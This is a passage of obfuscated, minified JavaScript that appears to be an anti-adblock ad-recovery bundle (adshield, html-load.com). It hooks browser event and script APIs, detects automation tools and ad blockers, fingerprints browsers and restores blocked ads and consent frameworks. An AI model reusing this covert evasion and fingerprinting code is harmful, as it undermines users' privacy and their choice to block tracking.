et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","decorate","getAtruleDescriptor","[auto|reverse]||<angle>","Position rule '","geb","issue","https://fb.html-load.com","syntax","headless_chrome","domAutomation","window.as_location","https://c.html-load.com","<empty string>","__driver_evaluate","generate","nextElementSibling","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","article","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","__fxdriver_evaluate","keys","<single-transition>#","Vertical line is expected","DeclarationList","b3V0cHV0","[<type-selector>? <subclass-selector>*]!","<symbol>","outerWidth","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","' not supported",", y: ","appendData","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","cefsharp","none|zoom","jkl","[none|start|end|center]{1,2}",";<\/script>","<'inset-inline'>","6jWyrMa","response","sourcesContent","abs","forEachRight","slotRequested","clientHeight","[restore-rejections] restoreDeferredRejections__nonadblock","<bg-image>#","event","closest-side|closest-corner|farthest-side|farthest-corner|sides",".umogames.com","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","transferSize","MatchGraph","cover|contain|entry|exit|entry-crossing|exit-crossing","visualViewport","rng","<'min-height'>","cmVzZXJ2ZWQx","reserved1Output","nodes","destroySlots","xlink:href","http:","now","<line-style>","a3luYg==","api.reurl.co.kr","color( <colorspace-params> [/ [<alpha-value>|none]]? )",'" as-key="',"originalColumn","dictionnaire.lerobert.com","script_abort","setHTMLUnsafe","deg","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Wrong node type `","SYN_URG","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Analytics.event(","createSingleNodeList","onmessage","fxios/","BotDetector.detect can't be called before BotDetector.collect","https://static.criteo.net/js/ld/publishertag.prebid.js","scrollY","WebGLRenderingContext is null","usedJSHeapSize","getGPPData","parentElement","lastIndexOf","gecko","<percentage>","pathname","width-greater-than","as_inmobi_cmp_id",".getAdserverTargeting","property","content-box|padding-box|border-box","getServices","setTargetingForGPTAsync","slot","<number [0,1]>","object","__uspapiLocator","[contextual|no-contextual]","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Boolean","getAtrule","normal|auto|<position>","recognizer","startColumn","item doesn't belong to list","textAd","[[auto|<length-percentage>]{1,2}]#","leboncoin.fr","cmVzZXJ2ZWQxSW5wdXQ=","<'container-name'> [/ <'container-type'>]?","gpt-adsinteractive","allowRunInIframe","innerText","linear|<cubic-bezier-timing-function>|<step-timing-function>","params","_skipValidation","insertList","shouldReinsertByUrl","last","auto|never|always","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","interstitial","<counter-style-name>|symbols( )","getElementsByClassName","[<box>|border|padding|content]#","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","return","<'inset-block-start'>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","isNameCharCode","string","side_ad","horizontal|vertical|inline-axis|block-axis|inherit","ad-unit","find","none|all","isSleipnir","fetch","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","env( <custom-ident> , <declaration-value>? )","intersectionRatio","Dimension","scaleX( [<number>|<percentage>] )","<ns-prefix>? <ident-token>","scanSpaces","<number-zero-one>","getEvents","invert( <number-percentage> )","<'max-inline-size'>","first","/gpt/setup","[( <scope-start> )]? [to ( <scope-end> )]?","contains","content_area","<\/script>","yahoo-mail-v1","tokenBefore","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Wrong value `","parentNode","normal|<number>|<length>|<percentage>","profile","ADS_FRAME","crossorigin","tcString","*[id]","nhn","boolean","gpt-adingo","<declaration-value>","Terminate - not active","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","contentAreaSelectors","atan( <calc-sum> )","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'border-top-style'>","Inventory.insert","responseXML","eof","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","column","Anchor element doesn't have parent","[<family-name>|<generic-family>]#","break","frameborder","sendXHR","bad-url-token","<number>|<angle>","Rule","contentWindow","none|<custom-ident>+","_sorted","url-path-equal","className","after","_version","[none|<dashed-ident>]#","aXJycg==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","/report","__esModule","iframe","languages","__webdriver_unwrapped","lazyload","as-extra","Spaces","else","gpt-nextmillennium","[<bg-layer> ,]* <final-bg-layer>","run","as-revalidator","as_version","<string>|<image>|<custom-ident>","start|center|end|justify","plainchicken.com","traffective","skip","localStorage","types","auto|<'border-style'>","viewport","PseudoElementSelector","width-equal-or-greater-than","&id=","createContextualFragment","Function name must be `url`","replaceChild","HTMLElement","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","setPAAPIConfigForGPT","<'inset-inline-end'>","phantomas","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","getAttribute","success","Terminate - not registered in db","gpt-minutemedia","[<geometry-box>|no-clip]#","resolve","unsortedForEach","<supports-decl>|<supports-selector-fn>","[recoverTcfCMP] ","[first|last]? baseline","isBalanceEdge","<bg-clip>#","Unknown at-rule","matchAtruleDescriptor","json","Forward report url to engineers","w = window.parent;","/cgi-bin/PelicanC.dll","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","sources","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","_last","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","cookie",".workers.dev","navigator.appVersion is undefined","reserved2","none|auto|[<string> <string>]+","awesomium","collect","<custom-ident>|<string>","none|<shadow>#","<angle>|<percentage>","filterNthElements","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","apply","auto|always|avoid|left|right|recto|verso","consumeUntilExclamationMarkOrSemicolon","hasFocus","https://css-load.com","isBlocked","sequentum","gecko/","not_blocking_ads","Unknown property","__uspapi","img","NmFreWhvcjgwbTM3c2xmdzF2eHA=","[historical-ligatures|no-historical-ligatures]","document","script","status","auto|<length-percentage>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","ACK_INVISIBLE","Timed out waiting for consent readiness","revert","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","even","scrolling","gpt_disabled",'"inventories"',"dump","urlParse","d2VneWpwenV4MzhxMmE5dm1pZm90","cssWideKeywordsSyntax","auto|none|antialiased|subpixel-antialiased","cmpId","memoryLimitThreshold","_Selenium_IDE_Recorder","[full-width|proportional-width]","auto|[over|under]&&[right|left]?","IntersectionObserverEntry","auto|never|always|<absolute-size>|<length>","HTMLElement_style","insertAdjacentElement","cWJ1dw=="," | ","normal|text|emoji|unicode","xyz|xyz-d50|xyz-d65","allocateCursor","none|<track-list>|<auto-track-list>","unit","PseudoClassSelector","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","__marker","inside|outside","row|row-reverse|column|column-reverse","firefox","navigator","https://html-load.com","getTime","sourceContentFor","nonzero|evenodd","none|railed","auto|loose|normal|strict|anywhere","none|[<svg-length>+]#","lastChild","justify-content","v4ac1eiZr0","<url>|none","scroll( [<axis>||<scroller>]? )","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<mask-layer>#","!boolean-group","frames","initial|inherit|unset|revert|revert-layer","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","fromSetString","load","host","<single-animation-play-state>#","compareByGeneratedPositionsDeflated","[<length-percentage>|auto]{1,2}|cover|contain","googletag cmd unshift failed : ","clearInterval","auto|bar|block|underscore","[auto|<integer>]{1,3}","<custom-property-name>","element-visible-selector","filter","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","element","marker-start","grad","idFilter","Brackets","<boolean-expr[","ar-v1","block|inline|run-in","<box>|border|text","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'border-top-color'>","cqi","Name is expected","autoRecovery","parseAtrulePrelude","cp.edl.co.kr","ACK","onclick","none|<offset-path>||<coord-box>","auto|start|end|center|baseline|stretch","asin( <calc-sum> )","_validateMapping","comma-token","_isTcfNeeded","configIndex","rgba(247, 248, 224, 0.5)","applyTo","CSSMozDocumentRule","as_key","[recoverTcfCMP] start","Percent sign is expected","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","rcap","addAtrule_","[recoverTcfCMP] tcf is already loaded","https://ad-delivery.net/px.gif?ch=2","[auto|block|swap|fallback|optional]","attributionsrc","<single-animation-iteration-count>#","renderer","timesofindia.indiatimes.com","svi","<declaration>","errorTrace","as_logs","History","gpt-clickio","dggn",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"createElement","<counter-style>|<string>|none","tag","__webdriver_script_function",'<a href="',"players","flex","_names","ZndiaA==","logs-partners.coupang.com","<blend-mode>|plus-lighter","><head><script>","<length>","html","SyntaxReferenceError","isVisibleDocument","AS-ENCODED-VAL","flow|flow-root|table|flex|grid|ruby","Unknown type: ","default","none|<length>","applyRatio","<compound-selector>#","browserEngineKind","lookupTypeNonSC","cdn-exchange.toastoven.net","/widgets.html","isInRootIframe","as_","mimeTypesConsistent","https://fb2.html-load.com","<'min-inline-size'>","start|end|center|justify|distribute|stretch","EventTarget","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","is_tc_string_resolved","as_inventories",".pages.dev","cssWideKeywords","window.external.toString is not a function","Combinator is expected","getOutOfPage","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","vmin","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","replace|add|accumulate","Profile","opacity( [<number-percentage>] )","<line-width>","grayscale( <number-percentage> )","<'margin-top'>","btoa","sourceMapURL could not be parsed","opt/","<'border-bottom-right-radius'>","normal|<try-size>"," used missed syntax definition ","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","Response","var(","fromCodePoint","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","__fxdriver_unwrapped","<complex-real-selector-list>","tokenIndex","adshield-loaded","functionBind","getFirstListNode","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","normal|break-all|keep-all|break-word|auto-phrase","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","createDescriptor","textContent","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","matchDeclaration","sent","[stretch|repeat|round|space]{1,2}","lvmin","<track-size>+","adsinteractive","css","isDelim","Inventory(","start|center|end|baseline|stretch","(function(){","<'top'>{1,2}","Unknown field `","initLogUploadHandler","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","encodeId","stopPropagation","<head","<calc-product> [['+'|'-'] <calc-product>]*","pub_728x90","callback","decodeUrl","single|multiple","61253eRgBhz","[<layer-name>#|<layer-name>?]","leaveAdInterestGroup","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","getLocationFromList","performance","port1","none|blink","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<number>|<percentage>|none","28tceAgO","scanNumber","scheme","[<length>|<percentage>|auto]{1,4}","doctype","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","scanString","shouldApplyGdpr","anymind",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"__lastWatirAlert","command","` for ","-webkit-calc(","decodeId","source","parent_after","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","cooktoria.com","getAdserverTargeting","filterExpression","Generic","fields","return this","sectionChange","normal|compact","process","apsEnabled","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","rotateY( [<angle>|<zero>] )","originalUrl","<'bottom'>","auto|bullets|numbers|words|spell-out|<counter-style-name>","as_apply","umogames.com","</p>","profile.recoverCMP","auto|start|end|left|right|center|justify","repeat|no-repeat|space|round","marker-end","cmVzZXJ2ZWQxT3V0cHV0","http://","hookWindowProperty Error: ","i|s","<attachment>#","[<'animation-range-start'> <'animation-range-end'>?]#","onreadystatechange","is_brave","warn","none|<transform-list>","Keyword","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","protectHtml","edl","0|1","cqmax","nextSibling","bad-string-token","fromSourceMap","analytics","auto|balance|stable|pretty","https://fb.css-load.com","    ","position:relative;align-items:center;display:flex;","adshield","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","bidsBackHandler","maxViewportWidth","insert","<media-in-parens> [and <media-in-parens>]+","text-ad","encode","ignoreInvalidMapping","singleNodeValue","__webdriver_script_fn","normal|italic|oblique <angle>{0,2}","readSequence","<position>#","Identifier is expected","media","normal|<percentage>","consumeUntilBalanceEnd","Blocked "," not an object","isRemoved","[<ident-token>|'*']? '|'","indiatimes.com","serif|sans-serif|cursive|fantasy|monospace","removeChild","anonymous","<combinator>? <complex-selector>","[<age>? <gender> <integer>?]","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","\x3c!--","lookupNonWSType","<image>","substring","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|normal|none","economy|exact","iterateNext","display:none","title (english only)","__proto__","'.' <ident-token>","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","resource","] by [","calc( <calc-sum> )","rule","originalLine","//# sourceURL=mediation.js","<'min-width'>","window.process is","Comment","thatgossip.com"," > div { justify-content:center; } #","beforeHtml","[none|<custom-ident>]#","class","requestBids","ellipse( [<shape-radius>{2}]? [at <position>]? )","light","setSourceContent","__replaced","<complex-selector>#","pageview_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","deep","mustIncludeStrings","tagNameFilter","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","scale( [<number>|<percentage>]#{1,2} )","runAdAuction","Type of node should be an Object",".setTargetingForGPTAsync","https://securepubads.g.doubleclick.net/tag/js/gpt.js","Comma","trident","isTcStringResolved","userLanguage","language","<header","ZGdnbg==","/iu3","<svg-length>","webdriverio","compareByOriginalPositions","Unexpected end of input","test","ybar","removeAttribute","lr-tb|rl-tb|tb-rl|lr|rl|tb","as_selected","papi","attributeFilter","none|all|<dashed-ident>#","<ident-token> : <declaration-value>? ['!' important]?","all|<custom-ident>","gamezop.com","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","/analytics?host=","thenStack","AtruleDescriptor","auth","onParseError","<'margin-right'>","isCmpBlockedFinally: ","recoverCMP","webgl","def","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","shouldStorageWaitForTcf","removed","<'cue-before'> <'cue-after'>?","IFrame","recovery_inventory_insert","cache_is_blocking_acceptable_ads","http","sepia( <number-percentage> )","turn","<counter()>|<counters()>","Expect a number","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<'rest-before'> <'rest-after'>?","AtrulePrelude","<'margin-block'>","miter|round|bevel","clip-path","checkAtrulePrelude","<calc-value> ['*' <calc-value>|'/' <number>]*","scroll","semicolon-token","auto|<length>|<percentage>","mismatchLength","<time>#","eventSampleRatio","as_backgroundColor","requestIdleCallback","element out of viewable window","clear","querySelector","logicieleducatif.fr","Property","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","tokenCount","CDC","dimension-token","cef","<angle-percentage>{1,2}","call","Bad syntax","isOriginalCmpBlocked","<single-animation-direction>#",'" is expected',"Destroying blocked slots : ","__sa_","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[above|below|right|left]? <length>? <image>?","normal|reset|<number>|<percentage>","auto|none","Window_fetch","chrome","beforeunload","Enum","<ident>|<function-token> <any-value> )","<an-plus-b>|even|odd","text_ad","gpt-firstimpression","none|<string>+","space-between|space-around|space-evenly|stretch","nextCharCode","relative","setTimeout","hashchange","rotateZ( [<angle>|<zero>] )","auto|avoid","8hvLNIb","child|young|old","__fpjs_d_m","marker-mid",'<\/script><script src="',"Lexer matching doesn't applicable for custom properties","visible|hidden","readyState",";<\/script></head></html>","https://c.amazon-adsystem.com/aax2/apstag.js","srcdoc","<'position-try-order'>? <'position-try-fallbacks'>","followColorScheme","PTZhMEc+UE9vMzdudj94JjFgXTJ0","FeatureFunction","read-only|read-write|read-write-plaintext-only","$1   ","exportSnapshot","createAuctionNonce","Integer is expected","elapsed_time_ms","langenscheidt.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover",'" is not in the set.',"[auto|alphabetic|hanging|ideographic]","auto|balance","default|none","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","text-ads","padding-box|content-box",'" is a required argument.',"snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","check","[Bot] bot detected, botKind=","_sources","original","POST","normal|always","innerWidth","adblock_circumvent_score","visit","layer( <layer-name> )","Unexpected combinator","<integer>|<length>","MSG_SYN","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|sub|super","admiral","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","close","dable-tdn","gpt-ima-adshield","external","'>'|'+'|'~'|['|' '|']","<time>|<percentage>","invalid protect-id prefix: ","coupang","gptDisabled","text_ads","list","then","nodeType","#adshield","[<counter-name> <integer>?]+|none","Document_querySelector"," undefined","bmxvYw==","removeItem","chained|none","log( <calc-sum> , <calc-sum>? )","male|female|neutral","forEachToken","String_replace","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","gpt-anymind","[<filter-function>|<url>]+","adpushup","Unknown node type: ","area","push","visibility:","args","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","mixed|upright|sideways","Node_baseURI","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","ariaLabel","none|<image>|<mask-source>","` structure definition","ghi","auto-add|add( <integer> )|<integer>","is_blocking_ads","javascript:","webkitTemporaryStorage","[<box>|border|padding|content|text]#","<string> [<integer>|on|off]?","DisallowEmpty","initLogMessageHandler","catch","video","[normal|small-caps]","/f.min.js","2827QnhJII","<supports-condition>","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","../","at-keyword-token","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","normal|break-word|anywhere","declarationList","background-color","rawMessage","normal|<length-percentage>","@@toPrimitive must return a primitive value.","atrule","getUserIds","Identifier, string or comma is expected","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","https://ad-delivery.net/px.gif?ch=1","BotdError","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","NestingSelector","cqh","lookupOffsetNonSC","player","N3k6eDIxOF1VI05DfW5XYU1Te0w=","--\x3e","sin( <calc-sum> )","startLine","Unsupported version: ","<'column-width'>||<'column-count'>","<custom-ident>","race","MediaQueryList","rel","url( <string> <url-modifier>* )|<url-token>","getComponents","gpt-adapex","parseRulePrelude","inventory-removal-key","constructor","none|[x|y|block|inline|both] [mandatory|proximity]?","Window_setTimeout","auto|after","height-equal-or-greater-than","preload","adblock_fingerprint","getAttributeNames","ad_unit_path","search","BatteryManager","flex-direction","isAdBlockerDetected","gpt_requested_time","teads","assign","Blocked prebid request for ","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|[weight||style||small-caps||position]","<keyframes-name>","__webdriverFunc","isFirefox","split","urlFilter","<grid-line> [/ <grid-line>]{0,3}","backgroundImage","timeout","from","span","blocked","Class extends value ","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<length>|<percentage>|auto","normal|[light|dark|<custom-ident>]+&&only?","attachShadow","important","/didomi_cmp.js","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","inset?&&<length>{2,4}&&<color>?","none|auto","PerformanceResourceTiming","nightmare","[recoverTcfCMP] __tcfloaded_cache set. Value: ","none|strict|content|[[size||inline-size]||layout||style||paint]","<any-value>","getAttributeKeys","trys","isValidPosition","keepOriginalAcceptableAds","center|start|end|flex-start|flex-end","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","isArray","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","__tcfapiLocator","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","SyntaxError","<length>|<percentage>","immediate","rest","fmget_targets","ORDERED_NODE_ITERATOR_TYPE","visible","body","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","blur( <length> )","prompt","inventory_id","Terminate - profile not found","__selenium_evaluate","window.top._df.t","<'border-top-width'>||<'border-top-style'>||<color>","orientation","timestamp","`, expected `","gpt-adpushup","callPhantom","action","sdkVersion","label","<geometry-box>#","Unknown at-rule descriptor","previousSibling","webkitResolveLocalFileSystemURL","delim-token","scroll-position|contents|<custom-ident>","[<declaration>? ';']* <declaration>?"," is not a constructor or null","reportToSentry",'":", ',"Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","mod( <calc-sum> , <calc-sum> )","banner_ad","DOMParser_parseFromString","<feature-value-declaration>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","isParentsDisplayNone","normal||[size|inline-size]","nextState","isSamsungBrowser","freeze","__$webdriverAsyncExecutor","Unknown feature ","_parent","none|forwards|backwards|both","none|auto|<percentage>","<composite-style>#","start prebid request bidsBackHandler for ","width-less-than","none|path( <string> )","firefox_etp_enabled","toUpperCase","<'margin-block-end'>","postMessage","purpose","coachjs","` is missed","purpose1 consent error","getOwnPropertyDescriptor","(E2) Invalid protect url: ","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","x-frame-height","properties","revert-layer","originalPositionFor","pub_300x250","rch","(prefers-color-scheme: light)","none|auto|textfield|menulist-button|<compat-auto>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","none|<position-area>","outerHTML","mismatchOffset","element-selector","WebGLRenderingContext.getParameter is not a function","layer","blocking_acceptable_ads","parseSourceMapInput","<grid-line> [/ <grid-line>]?","plugins",", scrollX: ","pubkey","<html><head></head><body></body></html>","adms","1.9.1","At-rule `@","none|circle|disc|square","ar-yahoo-v1","nullable","findWsEnd","detect","pseudo","findIndex","<number-percentage>{1,4}&&fill?","isUnregistered","url-not-equal","polarbyte","fill|contain|cover|none|scale-down","ric","memory","<'margin-inline-start'>","connection","symbol","innerHeight"];return(a1i=function(){return t})()}function a1x(t,e){const n=a1i();return(a1x=function(t,e){return n[t-=324]})(t,e)}(function(t,e){const n=a1x,r=a1i();for(;;)try{if(232911===-parseInt(n(2744))/1*(-parseInt(n(2263))/2)+-parseInt(n(1418))/3+parseInt(n(2754))/4*(-parseInt(n(2031))/5)+-parseInt(n(553))/6+-parseInt(n(1301))/7*(-parseInt(n(2992))/8)+-parseInt(n(1358))/9+-parseInt(n(804))/10*(-parseInt(n(3095))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Lb=a1x;var i={9141:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});let i="",o=r(2561);try{var s;i=null!==(s=document[r(1804)][r(2470)](r(672)))&&void 0!==s?s:r(3375);const t=document[r(1804)][r(2470)](r(717))||document[r(1804)][r(2470)](r(1006));t&&(o=new URL(t,window[r(1768)][r(1068)])[r(3315)])}catch(t){}const a={version:r(1137),sdkVersion:i,endpoint:o,env:r(1172),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const 